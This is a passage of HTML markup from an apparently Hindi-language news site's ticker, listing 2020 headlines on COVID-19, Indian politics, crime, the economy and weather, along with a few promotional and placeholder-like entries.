हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours-2/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-the-mla-of-mla-of-pilot-camp-not-aware-of-the-constitution-said-on-notice-to-the-rebels/">राजस्थान: बागियों को नोटिस पर बोले पायलट कैम्प के MLA- प्रदेश कांग्रेस प्रभारी को संविधान की जानकारी नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%80/">अच्छाई और बुराई की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%bf%e0%a4%a4-%e0%a4%b9%e0%a5%88%e0%a4%82/">उत्पादित हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ad%e0%a5%80/">इंटरनेट पर सभी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/sports/" title="View all posts in sports">sports</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a8%e0%a4%ae%e0%a5%82%e0%a4%a8%e0%a4%be-%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%b0/">नमूना लेकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/ping-pong/" title="View all posts in ping pong">ping pong</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa/">अंश कई रूप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a 